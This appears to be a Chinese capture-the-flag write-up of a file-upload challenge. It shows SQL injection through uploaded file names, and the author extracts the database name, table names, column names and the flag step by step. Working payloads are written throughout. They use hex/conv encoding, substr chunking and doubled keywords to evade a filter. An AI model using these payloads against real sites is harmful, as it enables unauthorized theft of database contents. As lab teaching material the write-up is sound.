本文最后更新于 1057 天前,其中的信息可能已经有所发展或是发生改变。

登入进去有个upload,会将文件名存储到数据库中再显示到web上

payload 1′.txt:

什么都没有返回
试试database():
payload:

‘+database()+’.jpg
返回个0
重新构造payload,用hex()转成16进制
payload:
‘+hex(database())+’.jpg
返回的数据解码是’v~y’返回的数据少了
试着先转成16进制再转成10进制
payload:
‘+conv(hex(database()),16,10)+’.jpg

返回了,不过是科学计数法返回的
让数据分段返回 🙁
payloads:
‘+(conv(substr(hex(database()),1,12),16,10))+’.jpg
‘+(conv(substr(hex(database()),13,12),16,10))+’.jpg



decode得到database(payload多加个括号整齐一些)
有了database可以找表名了 🙂
paylaod:
‘+(conv(substr(hex(select table_name from information_schema.tables where table_schema=’web_upload’ limit 1,1),1,12),16,10))+’.jpg

返回了,但没完全返回Xd
可能是select和from被过滤了,试试用双写绕过:
payloads:

‘+(conv(substr(hex((selecselectt table_name frofromm information_schema.tables where table_schema=’web_upload’ limit 1,1)),1,12),16,10))+’.jpg
‘+(conv(substr(hex((selecselectt table_name frofromm information_schema.tables where table_schema=’web_upload’ limit 1,1)),13,12),16,10))+’.jpg
‘+(conv(substr(hex((selecselectt table_name frofromm information_schema.tables where table_schema=’web_upload’ limit 1,1)),25,12),16,10))+’.jpg
decode得到表名

按照上个payload的思路爆列名:
payloads:

‘+(conv(substr(hex((selecselectt column_name frofromm information_schema.columns where table_name=’hello_flag_is_here’ limit 0,1)),1,12),16,10))+’.jpg”
‘+(conv(substr(hex((selecselectt column_name frofromm information_schema.columns where table_name=’hello_flag_is_here’ limit 0,1)),13,12),16,10))+’.jpg”
decode得到列名

得到flag:
payloads:
‘+(conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here limit 0,1)),1,12),16,10))+’.jpg
‘+(conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here limit 0,1)),13,12),16,10))+’.jpg
‘+(conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here limit 0,1)),25,12),16,10))+’.jpg

decode得到列名
排版变惹,编辑的时候排的很好来着 🙁